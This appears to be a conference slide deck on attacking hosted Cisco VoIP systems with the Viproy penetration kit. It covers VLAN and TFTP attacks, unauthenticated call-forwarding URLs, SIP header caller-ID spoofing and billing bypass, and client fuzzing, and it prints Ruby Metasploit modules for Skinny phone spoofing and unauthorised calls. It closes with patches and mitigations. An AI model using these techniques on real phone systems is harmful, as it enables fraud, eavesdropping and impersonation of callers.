

VoIP Wars: Attack of the Cisco Phones

Compliance, Protection & Business Confidence



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- Senior Security Consultant
- Interests
 - VoIP
 - Mobile Applications
 - Network Infrastructure





- Author of Viproy VoIP Penetration Testing Kit
- Public Speaker
 - Defcon, BlackHat Arsenal, AusCert, Ruxcon



- Viproxy is a Vulcan-ish Word that means "Call"
- Viproxy VoIP Penetration and Exploitation Kit
 - Testing modules for Metasploit, MSF license
 - Old techniques, new approach
 - SIP library for new module development
 - Custom header support, authentication support
 - Trust analyser, SIP proxy bounce, MITM proxy, Skinny
- Modules
 - Options, Register, Invite, Message
 - Brute-forcers, Enumerator
 - SIP trust analyser, SIP proxy, Fake service
 - Cisco Skinny analysers
 - Cisco UCM/UCDM exploits







Sandbox for Tenant Services



SIP, RTP, HTTP



Cisco Unified Communications Manager
Skinny / SIP / TFTP / HTTP

Shared Switch ?

SIP, RTP, HTTP

SIP, RTP

Shared Services for All Tenants





- Vendors are Cisco and VOSS Solutions
- Web based services
 - IP Phone services (Cisco, VOSS* IP Phone XML Services)
 - Tenant client services management (VOSS* Selfcare)
 - Tenant* services management (VOSS* Domain Manager)
- VoIP services
 - Skinny (SCCP) services for Cisco phones
 - SIP services for other tenant phones
 - RTP services for media streaming
- PBX/ISDN gateways, network equipment


* Tenant => Customer of hosted VoIP service

* VOSS => VOSS Solutions, hosted VoIP provider & Cisco partner

* VOSS a.k.a Voice Over Super Slick, created by Jason Ostrom



- Discover VoIP network configuration, design and requirements
- Find Voice VLAN and gain access
- Gain access using PC port on IP Phone
- Understand the switching security for:
 - Main vendor for VoIP infrastructure
 - Network authentication requirements
 - VLAN ID and requirements
 - IP Phone management services
 - Supportive services in use



f | NBN alternative: Is Australia's copper network fit for purpose?

BY NICK ROSS
ABC TECHNOLOGY AND GAMES : UPDATED 20 SEP 2013
(FIRST POSTED 19 SEP 2013)

→ | COMMENTS (112)

In the world of political and media misinformation that is the NBN, an important issue, that hasn't been fully addressed, is "How fit for purpose is Australia's copper network?" This seemingly mundane and tedious question directly affects tens of billions of dollars in government spending. How?

The bulk of the Coalition's NBN alternative policy uses the existing copper network to get the internet to your home or






There is considerable evidence to suggest that Australia's copper network is in a worse state than those of other nations. How bad is it and can it be fixed?
CREDIT: MAGILLA (CANOFWORMS.ORG)

- Attack Types
 - PC Ports of the IP phone and handsets
 - CDP sniffing/spoofing for Voice VLAN
 - DTP and VLAN Trunking Protocol attacks
 - ARP spoofing for MITM attacks
 - DHCP spoofing & snooping
- Persistent access
 - Tapberry Pi (a.k.a berry-tap)
 - Tampered phone
 - Power over ethernet (PoE)
 - 3G/4G for connectivity




RJ45 Connection Pins





Patch the Cat5 cable

Speaker Power





- Obtaining configuration files for MAC addresses
 - SEPDefault.cnf, SEPXXXXXXXXXXXXX.cnf.xml
 - SIPDefault.cnf, SIPXXXXXXXXXXXXX.cnf.xml
- Identifying SIP, Skinny, RTP and web settings
- Finding IP phone software and updates
- Configuration files may contain credentials
- Digital signature/encryption usage for files

Tip: TFTPTheft, Metasploit, Viproy TFTP module




- `<deviceProtocol>SCCP</deviceProtocol>`
- `<sshUserId></sshUserId>`
- `<sshPassword></sshPassword>`

- `<webAccess>1</webAccess>`
- `<settingsAccess>1</settingsAccess>`
- `<sideToneLevel>0</sideToneLevel>`
- `<spanToPCPort>1</spanToPCPort>`
- `<sshAccess>1</sshAccess>`

- `<phonePassword></phonePassword>`

- Send fake configurations for
 - HTTP server
 - IP phone management server
 - SIP server and proxy
 - Skinny server
 - RTP server and proxy
- Deploy SSH public keys for SSH on IP Phones
- Update custom settings of IP Phones
- Deploy custom OS update and code execution



Tip: Metasploit TFTP & FakeDNS servers, Viproxy



- Cisco UC Domain Manager
 - VOSS IP Phone XML services
 - VOSS Self Care customer portal
 - VOSS Tenant services management
- Cisco UC Manager
 - Cisco Unified Dialed Number Analyzer
 - Cisco Unified Reporting
 - Cisco Unified CM CDR Analysis and Reporting
- Multiple Vulnerabilities in Cisco Unified Communications Domain Manager
<http://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20140702-cucdm>



Username:

Password:

HCS 9.2.1 Platform ++G2 Dial-plan ++




Tenant user services


- Password & PIN management
- Voicemail configuration
- Presence
- Corporate Directory access
- Extension mobility

Weaknesses

- Cross-site scripting vulnerabilities







The Cloud Fulfillment Leader

- Self Care
- Details
- Password
- My Phones
- Presence
- UC Central
- Single Number Reach
- Corporate Directory

Account Details

First Name:


Middle Name:

Last Name:

E-mail Address:

Ex Directory:

[Modify](#)



The Cloud Fulfillment Leader

- Self Care
- Details
- Password
- Phone PIN
- Voicemail
- My Phones
- Presence
- Extension Mobility
- Single Number Reach
- Corporate Directory
- Personal Directory
- My Transactions

Corporate Telephone Directory

Search by: First Name Search for:

Search Results
Results 1 - 4 of 4. (0.03 seconds)

< < prev 1 next > >

First Name	Last Name	Location Name	Department Code	Exten
*>First	*>Last	C1-D1-L2		81026: 81026: 81026:
User	2	C1-D1-L1		81016: 81016: 81016: 81016: 81016:
User	Four	C1-D1-L3-LBO		81039 81039
user1	test	C1-D1-L1		

< < prev 1 next > >



- Tenant administration services
- User management
- Location and dial plan management
- CLI and number translation configuration

Weaknesses

- User enumeration
- Privilege escalation vulnerabilities
- Cross-site scripting vulnerabilities
- SQL injections and SOAP manipulations

/emapp/EMAppServlet?device=USER

```
<?xml version = "1.0" encoding = "utf-8" ?>
<CiscoIPPhoneText>
<Title>Login response</Title>
<Text>Login Unsuccessful</Text>
<Prompt>Login is unavailable (22)</Prompt>
<SoftKeyItem>
<Name>Exit</Name>
<URL>SoftKey:Exit</URL>
<Position>1</Position>
</SoftKeyItem>
</CiscoIPPhoneText>
```

/bvsm/iptusermgt/disassociateuser.cgi

User Management

Location	User	Role
[Redacted]	[Redacted]	Location Administrator

Status of main transaction

33486 Request Failed **ManageEntity**
 => Entered at: 2013/12/18 15:58:58 EST ([Redacted])

AXL:executeSQLQuery: SOAP connection error with [Redacted] using [Administrator]
 => Started at: 2013/12/18 15:58:58 EST
 => End at: 2013/12/18 16:01:00 EST

Status of sub transactions

33487	DisassociateUserDevice	F AXL:executeSQLQuery: SOAP connection error with [Redacted] using [Administrator]
33488	DisassociateUserPhone	F AXL:executeSQLQuery: SOAP connection error with [Redacted] using [Administrator]
33489	QueryUserLogin	F AXL:executeSQLQuery: SOAP connection error with [Redacted] using [Administrator]
33490	Driver_IPPBX	F AXL:executeSQLQuery: SOAP connection error with [Redacted] using [Administrator]



/bvsm/iptbulkadmin

/bvsm/iptbulkloadmgt/bulkloaduploadform.cgi

Quick Search

Select Target

Associated PSTN: Contains: add

Combine

Upload item identity file

Choose File (Please note that you need to select the correct Item type above)

Search

OR

Execute a file

Action: Input File:

Choose File

Scheduled Date (yyyy-mm-dd): Time (hh:mm:ss):

/

Bulk Load Tools

Division	User	Role
<input type="text"/>		
Browse... <input type="text"/>		-G1 & HCS-G2).xls
Scheduled Date (yyyy-mm-dd): <input type="text"/>	Time (hh:mm:ss): <input type="text"/>	<input checked="" type="checkbox"/> Execute as soon as possible <input checked="" type="checkbox"/> Execute immediately
Select file encoding: <input type="text" value="Default Character Encoding"/>		
<input type="button" value="Submit"/>		


Log file

```

2013-12-18 00:33:38 UTC INFO: UsmLoader loading file
[/srv/VOSS/shared/usm/bulkload/workbooks/57.xls]
2013-12-18 00:33:39 UTC INFO: Preprocessing loader sheet: Add Service Types.
false
2013-12-18 00:33:39 UTC INFO: Preprocessing Add Service Types.
2013-12-18 00:33:39 UTC WARNING: Warning while processing Add Service Types,
column name in the Add Service Types worksheet. Column 'Apply Counters' (H) \
2013-12-18 00:33:39 UTC INFO: Preprocessing of Add Service Types complete.
2013-12-18 00:33:39 UTC INFO: Preprocessing loader sheet: Add Number Construc
is false
2013-12-18 00:33:39 UTC INFO: Preprocessing Add Number Construction. Maximum
requests is 14
2013-12-18 00:33:39 UTC INFO: Preprocessing of Add Number Construction compl

```

`/bvsm/iptusermgt/moduser.cgi` (stored XSS, change users' **role**)
`/bvsm/iptadminusermgt/adduserform.cgi?user_type=adminuser`



Help Quick Search

Add Administrator

Location User Role **Location Administrator**

Details:-

Username*
Warning: Leading and trailing spaces in Usenames will be ignored

Security profile

Password*

`/bvsm/iptnumtransmgt/editnumbertranslationform.cgi?id=1`



Modify Number Translation

Location User

Pre-translated Number XXXXX

Post-translated Number

Description

Target Customer

Feature Configuration Template InterSite_Template

Apply To

Calling Line ID Presentation Name

Calling Line ID Presentation Number

* Mandatory



VOSS IP Phone XML services

- **Shared service for all tenants**
- Call forwarding (Skinny has, SIP has not)
- Speed dial management
- Voicemail PIN management

<http://1.2.3.4/bvsmweb/SRV.cgi?device=ID&cfoption=ACT>

Services

- speeddials
- changepinform
- showcallfwd
- callfwdmenu

Actions

- CallForwardAll
- CallForwardBusy




- Authentication and Authorisation free!
- MAC address is sufficient
- Jailbreaking tenant services

- Viproy Modules
 - Call Forwarding
 - Speed Dial

```

<CiscoIPPhoneMenu>
  <Title>Select line to set Call Fwds</Title>
  <Prompt>
  - <MenuItem>
    <Name>62032</Name>
    - <URL>
      http://[redacted]/bvsmweb/callfwdperline.cgi?device=[redacted]USER3&cfoption=CallForwardAll&
      finthnumber=11010[redacted]
    </URL>
  </MenuItem>
  - <SoftKeyItem>
    <Name>Select</Name>
    <Position>1</Position>
    <URL>SoftKey:Select</URL>
  </SoftKeyItem>
  - <SoftKeyItem>
    <Name><<<</Name>
    <Position>2</Position>
    <URL>SoftKey:<<<</URL>
  </SoftKeyItem>
  - <SoftKeyItem>
    <Name>Exit</Name>
    <Position>3</Position>
    <URL>SoftKey:Exit</URL>
  </SoftKeyItem>
</CiscoIPPhoneMenu>
  </URL>
</MenuItem>
- <MenuItem>
  <Name>Change PIN</Name>

```



<http://metasploit.pro>

```
= [ metasploit v4.9.2-dev [core:4.9 api:1.0] ]
+ -- == [ 1367 exploits - 797 auxiliary - 216 post ]
+ -- == [ 335 payloads - 35 encoders - 8 nops ]
+ -- == [ Free Metasploit Pro trial: http://r-7.co/trymsp ]
```

msf >



- Forget TDM and PSTN
- SIP, Skinny, H.248, RTP, MSAN/MGW
- Smart customer modems & phones

- Cisco UCM
 - Linux operating system
 - Web based management services
 - VoIP services (Skinny, SIP, RTP)
 - Essential network services (TFTP, DHCP)
 - Call centre, voicemail, value added services



- Looking for
 - Signalling servers (e.g. SIP, Skinny, H.323, H.248)
 - Proxy servers (e.g. RTP, SIP, SDP)
 - Contact Centre services
 - Voicemail and email integration
 - Call recordings, call data records, log servers
- Discovering
 - Operating systems, versions and patch level
 - Management services (e.g. SNMP, Telnet, HTTP, SSH)
 - Weak or default credentials



- Essential analysis
 - Registration and invitation analysis
 - User enumeration, brute force for credentials
 - Discovery for SIP trunks, gateways and trusts
 - Caller ID spoofing (w/wo register or trunk)
- Advanced analysis
 - Finding value added services and voicemail
 - SIP trust hacking
 - SIP proxy bounce attack



- Extensions (e.g. 1001)
 - MAC address in Contact field
 - SIP digest authentication (user + password)
 - SIP x.509 authentication
- All authentication elements must be valid!

- Good news, we have SIP enumeration inputs!
 - Warning: 399 bhcu cm "**Line not configured**"
 - Warning: 399 bhcu cm "**Unable to find device/user in database**"
 - Warning: 399 bhcu cm "**Unable to find a device handler for the request received on port 52852 from 192.168.0.101**"
 - Warning: 399 bhcu cm "**Device type mismatch**"

Register / Subscribe (FROM, TO, Credentials)



- 200 OK
- 401 Unauthorized
- 403 Forbidden
- 404 Not Found
- 500 Internal Server Error

RESPONSE Depends on Information in REQUEST

- Type of Request (REGISTER, SUBSCRIBE)
- FROM, TO, Credentials with Realm
- Via

Actions/Tests Depends on RESPONSE

- Brute Force (FROM, TO, Credentials)
- Detecting/Enumerating Special TOs, FROMs or Trunks
- Detecting/Enumerating Accounts With Weak or Null Passwords
-

Invite / Ack / Re-Invite / Update (FROM, TO, VIA, Credentials)



100 Trying
183 Session Progress
180 Ringing
200 OK


401 Unauthorized
403 Forbidden
404 Not Found
500 Internal Server Error

RESPONSE Depends on Information in INVITE REQUEST

- FROM, TO, Credentials with Realm, FROM <>, TO <>
- Via, Record-Route
- Direct INVITE from Specific IP:PORT (IP Based Trunks)

Actions/Tests Depends on RESPONSE

- Brute Force (FROM&TO) for VAS and Gateways
- Testing Call Limits, Unauthenticated Calls, CDR Management
- INVITE Spoofing for Restriction Bypass, Spying, Invoice
-



SIP Proxy Bounce Attacks


- SIP trust relationship hacking
- Attacking inaccessible servers
- Attacking the SIP software and protocol
 - Software, Version, Type, Realm

```
[+] 192.168.1.146:5060 is Open
    Server      : FPBX-2.11.0beta2(11.2.1)

[+] 192.168.1.145:5070 is Open
    User-Agent  : sipXecs/4.7.0 sipXecs/registry (Linux)


[+] 192.168.1.201:5061 is Open
    Server      : sipXecs/xxxx.yyyy sipXecs/sipxbridge (Linux)


[+] 192.168.1.203:5060 is Open
    User-Agent  : 3CXPhoneSystem 11.0.28976.849 (28862)
```



SIP based DoS attacks

- UDP vulnerabilities and IP spoofing
- Too many errors, very very verbose mode
- ICMP errors







- Cisco UCM accepts MAC address as identity
- No authentication (secure deployment?)
- Rogue SIP gateway with no authentication
- Caller ID spoofing with proxy headers
 - Via field, From field
 - P-Asserted-Identity, P-Called-Party-ID
 - P-Preferred-Identity
 - ISDN Calling Party Number, **Remote-Party-ID***
- Billing bypass with proxy headers
 - P-Charging-Vector (Spoofing, Manipulating)
 - Re-Invite, Update (With/Without P-Charging-Vector)

* <https://tools.cisco.com/bugsearch/bug/CSCuo51517>

Proprietary and Nonstandard SIP Headers and Identification Services

Table 1-5 lists the proprietary and nonstandard header fields for the standard SIP line-side interface. Refer to the “Remote-Party-ID Header” section on page 1-6 for additional information.

Table 1-5 *Proprietary or Nonstandard SIP Header Fields*

SIP Headers	Cisco Unified CM Supported	Comments
Diversion	Yes	Used for RDNIS information. If it is present, it always presents the Original Called Party info. The receiving side of this header always assumes it is the Original Called Party info if present. In case of chained-forwarding to a VM, the message will get left to the Original Called Party.
Remote-Party-ID	Yes	Used for ID services including Connected Name & ID. This nonstandard, non-proprietary header gets included in the Standard Feature Scenarios anyway.

Remote-Party-ID Header

This section describes the SIP Identification Services in the Cisco Unified CM for the SIP line, including Line and Name Identification Services. Line Identification Services include Calling Line and Connected Line Directory Number. Name identification Services include Calling Line Name, Alerting Line Name, and Connected Line Name.

The Remote-Party-ID header provides ID services header as specified in draft-ietf-sip-privacy-03.txt.

The Cisco Unified CM provides flexible configuration options for the endpoint to provide both Alerting Line Name and/or the Connected Line Name. This section does not describe those configuration options; it only provides the details on how Cisco Unified CM sends and receives these ID services to and from the SIP endpoint. The Remote-Party-ID header contains a display name with an address specification followed by optional parameters. The display carries the name while the user part of the address carries the number.


Source: Cisco CUCM SIP Line Messaging Guide

Remote-Party-ID header

Remote-Party-ID: <sip:007@1.2.3.4>;party=called;screen=yes;privacy=off

What for?

- Caller ID spoofing
- Billing bypass
- Accessing voicemail
- 3rd party operators



- Telecom operators trust source Caller ID
- One insecure operator to rule them all



Marc Weber Tobias
Contributor

FOLLOW

FORBES | 1/25/2014 9:12:07PM | 3,025 views

It's Too Easy To Hack Voice Mail

• Comment Now • Follow Comments

While there's been [extensive coverage](#) of the [News Corp.](#) phone hacking cases during the past few weeks, nobody has really addressed two relevant elements of the story: the legal liability (both criminal and civil) for such conduct and the underlying problem which allowed the media to gain access to confidential information: the insecurity of



Image by spookcamp via Flickr

theguardian

News | World | Sport | Comment | Culture | Business | Environment

News > UK news

Phone hacking may have led to Milly Dowler voicemail deletions, says judge

Voice messages, once hacked, would have been deleted automatically, Mr Justice Saunders tells Old Bailey jury

Use of email
Reported on, Friday 6 June 2014 00:12:48BST



David Butler awarded the headline, according to a member of staff at the News of the World's Disclosure Agency. See our report. Photograph: Mark Thomas/Reuters

Murdered schoolgirl Milly Dowler's voicemails would have been automatically deleted after they were hacked by the News of the World, a judge has said.

SpooferCard HOME BUY CREDITS FEATURES MOBILE APPS MEDIA HELP SIGN UP LOGIN

Disguise your Caller ID

Calling Barack Obama as:
(555) 555-1212
Mitt Romney

Display a different number to protect yourself or pull a prank on a friend. It's easy to use and works on any phone!

Get SpooferCard! They'll never know it was you. TRY A LIVE DEMO GET STARTED NOW



Data Centre Software Networks Security Policy Business Hardware Science Booknotes Columns



SECURITY

Reg probe bombshell: How we HACKED mobile voicemail without a PIN

Months after Leveson inquiry, your messages are still not secure

by Simon Rockman, 24 Apr 2014 Follow 235 followers

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2012 Cyber Risk Report

RELATED STORIES

Old switch mobile networks, it we can't be shared -- privacy

William vocommnet apps cases: halfmobile me but 'don't


Special report Voicemail inboxes on two UK mobile networks are wide open to being hacked. An investigation by *The Register* has found that even after Lord Leveson's press ethics inquiry, which delved into the practice of phone hacking, some telcos are not implementing even the most basic level of security.

Your humble correspondent has just listened to the private voicemail of a fellow *Reg* journalist's phone, accessed the voicemail inbox of a new SIM bought for testing purposes, and the inbox of someone with a SIM issued to police doing anti-terrorist work. I didn't need to use nor guess the login PIN for any of them; I faced no challenge to authenticate myself.

There was a lot of brouhaha over some newspapers accessing people's voicemail without permission, but one of the strange things about it all is that at no stage have



- Call me back function on voicemail / calls
 - Sending many spoofed messages for DoS
 - Overseas? Roaming?
- Social engineering (voicemail notification)
- Value added services
 - Add a data package to my line
 - Subscribe me to a new mobile TV service
 - Reset my password/PIN/2FA
 - Group messages, celebrations



The screenshot shows a Windows XP desktop environment. The desktop background is a green field under a blue sky with clouds. Several icons are visible on the left side: Recycle Bin, Cisco IP Communicator, Cisco Jabber, and Google Chrome. The taskbar at the bottom shows the Start button and the Cisco IP Communicator application. A Metasploit terminal window is open at the bottom, displaying the command `msf auxiliary(viproy-sip-invite) >`. The terminal window title is `metasploit-framework -- ruby -- 94x20`. The Cisco IP Communicator window shows a 'Services' tab and a '1 New Missed Call' notification. The Cisco Jabber window shows a contact list with several entries for '2001' and '1001'.




- Different Client Types
 - Mobile, Desktop, Teleconference, Handsets
- Information Disclosure
 - Unnecessary services and ports (SNMP, FTP)
 - Weak management services (Telnet, SSH, HTTP)
 - Stored credentials and sensitive information
- Unauthorised Access
 - Password or TFTP attacks, enforced upgrades
- Weak VoIP Services
 - Clients may accept direct invite, register or notify

- Cisco IP Phones
- Cisco IP Communicator
- Cisco Unified Personal Communicator
- Cisco Webex Client
- Cisco Jabber services
 - Cisco Jabber Voice/Video
 - IM for 3rd party clients
 - Mobile, desktop, Mac
 - Jabber SDK for web



Source: www.arkadin.com


- Use ARP/DNS Spoof & VLAN hopping & Manual config
- Collect credentials, hashes, information
- Change client's request to add a feature (e.g. Spoofing)
- Change the SDP features to redirect calls
- Add a proxy header to bypass billing & CDR
- Manipulate request at runtime to find BoF vulnerabilities
- Trigger software upgrades for malwarred executables



Death Star in the Middle



- Caller ID spoofed messages
 - to install a malicious application or an SSL certificate
 - to redirect voicemails or calls
- Fake caller ID for Scam, Vishing or Spying
- Manipulate the content or content-type on messaging
 - Trigger a crash/BoF on the remote client
 - Inject cross-site scripting to the conversation
- Proxies with TLS+TCP interception and manipulation
 - Viproxy (github.com/fozavci/viproxy)
 - MITMproxy




The screenshot shows a Metasploit terminal window with the following content:


```
msf auxiliary(viproy-sip-message) > |
```

The terminal window title is "metasploit-framework — ruby — 110x21". The background image shows a mobile phone interface with a dial pad and call options.



- SIP server redirects a few fields to client
 - FROM, FROM NAME, Contact
 - Other fields depend on server (e.g. SDP, MIME)
 - Message content
- Clients have buffer overflow in FROM?
 - Send 2000 chars to test it !
 - Crash it or execute your shellcode if available
- Clients trust SIP servers and trust is UDP based
 - Trust hacking module can be used for the trust between server and client too.
- Viproy Penetration Testing Kit SIP Modules
 - Simple fuzz support (FROM=FUZZ 2000)
 - You can modify it for further attacks






The screenshot displays a Metasploit session on a remote host. The main window shows the Metasploit framework interface with the command `msf auxiliary(viproy-sip-message) >` entered. The background shows a remote desktop environment with a Windows XP desktop. A chat window titled "MicroSIP - 702" is open, showing a conversation with a contact named "701". The chat history includes the following messages:

- [17:44:50] files are almost ready
- [17:44:34] 701: do not forget the comments
- [17:44:30] ok I'm checking them
- [17:44:37] 701: waiting for it

To the right of the chat window, a dial pad interface is visible, featuring a search bar labeled "Enter a name or number" and a "Call" button. Below the search bar is a numeric keypad with letters associated with each number (1-9, *, 0, #). At the bottom of the dial pad are buttons for "Contacts", "Favorites", and "History".

- Cisco Skinny (SCCP)
 - Binary, not plain text
 - Different versions
 - No authentication
 - MAC address is identity
 - Auto registration
- Basic attacks
 - Register as a phone
 - Disconnect other phones
 - Call forwarding
 - Unauthorised calls



Source: Cisco

- Skinny vulnerabilities published

<http://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20120229-cucm>

by Felix Lindner

<http://www.cisco.com/c/en/us/support/docs/csa/cisco-sa-20100303-cucm.html>

by Siper VIPER Lab

- IxVoice SCCP (Skinny) Test Library
- VIPER UCSniff supports Skinny
- VIPER LAVA has Skinny support(?)



VoIP Security not found. Did you mean **Jason Ostrom**?
He is not only passionate about VoIP...



▼ Skinny Client Control Protocol

Data length: 128
 Header version: Basic (0x00000000)
 Message ID: RegisterMessage (0x00000001)
 Device name: **SEP000C29BF1890**
 Station user ID: 0
 Station instance: 0
 IP address: 192.168.0.151 (192.168.0.151)
 Device type: Unknown (30016)

Max streams: 5

Offset	Hex	ASCII
0000	00 0c 29 93 5e 7a 00 0c 29 bf 18 90 08 00 45 60	..).^z..).....E`
0010	00 b0 02 a6 40 00 80 06 74 8d c0 a8 00 97 c0 a8@... t.....
0020	00 cd 04 17 07 d0 e7 1b f2 21 8b c8 15 d2 50 18 !....P.
0030	fa f0 eb 67 00 00 80 00 00 00 00 00 00 01 00	...g.....
0040	00 00 53 45 50 30 30 30 43 32 39 42 46 31 38 39	..SEP000 C29BF189
0050	30 00 00 00 00 00 00 00 00 00 c0 a8 00 97 40 75	0..... @u
0060	00 00 05 00 00 00 00 00 00 00 14 00 72 85 01 00 r...
0070	00 00 00 00 00 00 00 0c 29 bf 18 90 00 00 00 00).....
0080	00 00 03 00 00 00 24 00 00 00 00 00 00 00 00 \$.
0090	00 00 00 00 00 00 00 00 00 00 00 00 00 43 49 CI
00a0	50 43 2d 38 2d 36 2d 31 2d 30 00 00 00 00 00	PC-8-6-1 -0.....
00b0	00 00 00 00 00 00 00 00 00 00 00 00 00 00



Viproy has a Skinny library for easier development and sample attack modules

- Skinny auto registration
- Skinny register
- Skinny call
- Skinny call forwarding

```
def prep_register(device, device_ip)
  p = "\x01\x00\x00\x00" #register message
  p << "#{device}\x00\x00\x00\x00\x00\x00\x00\x00" #device
  p << ip_to_bytes(device_ip) #" \xC0\xA8\n6" #ip address
  p << "5\x01\x00\x00" #device type
  p << "\x03\x00\x00\x00\x00\x00\x00\x00\x06\x00\x00\x84\x01\x00"
  b=length_to_bytes(p.length,4) #length
  return b+"\x00\x00\x00\x00"+p
end
```

```
def skinny_parser(p)
  l = bytes_to_length(p[0,3])
  r = p[8,4].unpack('H*')[0]
  lines = nil
  case r
  when "9d000000"
    r = "RegisterRejectMessage"
    m = p[12,l-4]
  when "81000000"
    r = "RegisterAckMessage"
    m = "Registration successful."
  when "93000000"
    r = "ConfigStatMessage"
    devicename = p[12,15]
    userid = bytes_to_length(p[27,4])
    station = bytes_to_length(p[31,4])
    username = p[35,40]
    domain = p[75,40]
    lines = bytes_to_length(p[116,4])
    speeddials = bytes_to_length(p[120,4])
    m = "Device: #{devicename}\tUser ID: #{userid}"
  when "9b000000"
    r = "CapabilitiesReqMessage"
    m = nil
  when "97000000"
    r = "ButtonTemplateMessage"
    m = nil
  when "21010000"
    r = "ClearPriNotifyMessage"
    m = nil
  when "15010000"
    r = "ClearNotifyMessage"
    m = nil
  when "12010000"
    r = "DisplayPromptStatusMessage"
    m = nil
  when "82000000"
    r = "StartToneMessage"
    dialtone = bytes_to_length(p[16,4])
    lineid = bytes_to_length(p[20,4])
    callidentifier = bytes_to_length(p[24,4])
    m = "Call Identifier: \t#{callidentifier}"
  when "83000000"
    r = "StopToneMessage"
  end
```

Everybody can develop a Skinny module now, even Ewoks!

Register

```
def run
  #options from the user
  capabilities=datstore['CAPABILITIES'] || "Host"
  platform=datstore['PLATFORM'] || "Cisco IP Phone 7975"
  software=datstore['SOFTWARE'] || "SCCP75.9-3-1SR2-1S"
  macs=[]
  macs << datstore['MAC'].upcase if datstore['MAC']
  macs << macfileimport(datstore['MACFILE'])if datstore['MACFILE']
  raise RuntimeError, 'MAC or MACFILE should be defined' unless datstore['MAC']
  client=datstore['CISCOCLIENT'].downcase
  if datstore['DEVICE_IP']
    device_ip=datstore['DEVICE_IP']
  else
    device_ip=Rex::Socket.source_address(datstore['RHOST'])
  end

  #Skinny Registration Test
  macs.each do |mac|
    device="#{datstore['PROTO_TYPE']}#{mac.gsub(":", "")}"
    begin
      connect
      register(sock,device,device_ip,client,mac)
      disconnect
    rescue Rex::ConnectionError => e
      print_error("Connection failed: #{e.class}: #{e}")
      return nil
    end
  end
end
```

Unauthorised Call


```
def run
  #options from the user
  if datstore['MAC'] and datstore['TARGET']
    mac = datstore['MAC'].upcase
  else
    raise RuntimeError, 'MAC and TARGET should be defined'
  end
  line=datstore['LINE'] || 1
  target=datstore['TARGET']
  client=datstore['CISCOCLIENT'].downcase
  capabilities=datstore['CAPABILITIES'] || "Host"
  platform=datstore['PLATFORM'] || "Cisco IP Phone 7975"
  software=datstore['SOFTWARE'] || "SCCP75.9-3-1SR2-1S"
  if datstore['DEVICE_IP']
    device_ip=datstore['DEVICE_IP']
  else
    device_ip=Rex::Socket.source_address(datstore['RHOST'])
  end
  device="#{datstore['PROTO_TYPE']}#{mac.gsub(":", "")}"

  #Skinny Call Test
  begin
    connect

    #Registration
    register(sock,device,device_ip,client,mac,false)
    #Call
    call(sock,line,target)

    disconnect
  rescue Rex::ConnectionError => e
    print_error("Connection failed: #{e.class}: #{e}")
    return nil
  end
end
```

- Install Cisco IP Communicator
- Change the MAC address of Windows
- Register the software with this MAC





Find and List Phones

https://192.168.0.205/ccmadmin/phoneFindList.do?lookup=fals...

Cisco Unified CM Administration
For Cisco Unified Communications Solutions

Navigation: Cisco Unified CM Administration | Go
[Home](#) | [Search Documentation](#) | [About](#) | [Logout](#)

System | Call Routing | Media Resources | Advanced Features | Device | Application | User Management | Bulk Administration | Help

Find and List Phones Related Links: [Actively Logged In Device Report](#) | Go

[Add New](#) | [Select All](#) | [Clear All](#) | [Delete Selected](#) | [Reset Selected](#) | [Apply Config to Selected](#)

Status
7 records found

Phone (1 - 7 of 7) Rows per Page: 10

Find Phone where: Device Name: begins with: [Find](#) [Clear Filter](#)

Select item or enter search text

	Device Name(Line) *	Description	Device Pool	Device Protocol	Status	IP Address	Copy	Super Copy
<input type="checkbox"/>	SEP000C298F1876	Auto 1010	Default	SCCP	Unregistered	192.168.0.1		
<input type="checkbox"/>	SEP000C298F1890	Auto 1011	Default	SCCP	Registered with defconcum	192.168.0.151		
<input type="checkbox"/>	SEP000C298F1891	Auto 1007	Default	SCCP	Unregistered	192.168.0.1		
<input type="checkbox"/>	SEP000C298F1894	Auto 1009	Default	SCCP	Unregistered	192.168.0.1		
<input type="checkbox"/>	SEP000C298F1896	Auto 1008	Default	SCCP	Unknown	Unknown		
<input type="checkbox"/>	SEP000C298F1892	Auto 1006	Default	SCCP	Unregistered	192.168.0.1		
<input type="checkbox"/>	SEP000C29E58CA3	Auto 1001	Default	SCCP	Registered with defconcum	192.168.0.152		

+ -- ==[Free Metasploit Pro trial: http://r-7.co/trymsp]

msf > |



Hosted VoIP 101

Network Attacks



Attacking CUCDM

Attacking CUCM

Attacking SIP

Attacking Clients

Attacking Skinny





- Install the Cisco security patches
 - From CVE-2014-3277 to CVE-2014-3283, CVE-2014-2197, CVE-2014-3300
 - CSCum75078, CSCun17309, CSCum77041, CSCuo51517, CSCum76930, CSCun49862
- Secure network design
 - IP phone services **MUST** be **DEDICATED**, not **SHARED**
- Secure deployment with PKI
 - Authentication with X.509, software signatures
 - Secure SSL configuration
- Secure protocols
 - Skinny authentication, SIP authentication
 - HTTP instead of TFTP, SSH instead of Telnet



- Viproy Homepage and Documentation
<http://www.viproxy.com>
- Attacking SIP servers using Viproy VoIP Kit
https://www.youtube.com/watch?v=AbXh_L0-Y5A
- VoIP Pen-Test Environment – VulnVoIP
<http://www.rebootuser.com/?cat=371>
- Credits and thanks go to...
Sense of Security Team, Jason Ostrom, Mark Collier,
Paul Henry, Sandro Gauci



Thank you

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